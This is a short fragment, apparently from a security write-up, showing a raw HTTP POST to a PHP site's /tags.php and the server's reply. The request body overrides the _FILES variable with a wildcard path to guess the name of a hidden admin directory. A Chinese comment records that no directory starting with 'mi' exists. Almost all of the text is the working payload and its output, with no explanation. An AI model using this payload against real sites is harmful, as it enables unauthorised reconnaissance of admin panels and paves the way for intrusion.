 POST /tags.php HTTP/1.1
Host: 192.168.1.9
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
后台不存在以mi开头的目录
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
_FILES[mochazz][tmp_name]=./mi<</images/adminico.gif&_FILES[mochazz][na
me]=0&_FILES[mochazz][size]=0&_FILES[mochazz][type]=image/gif
HTTP/1.1 200 OK
Date: Mon, 26 Feb 2018 09:56:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 27
Upload filetype not allow !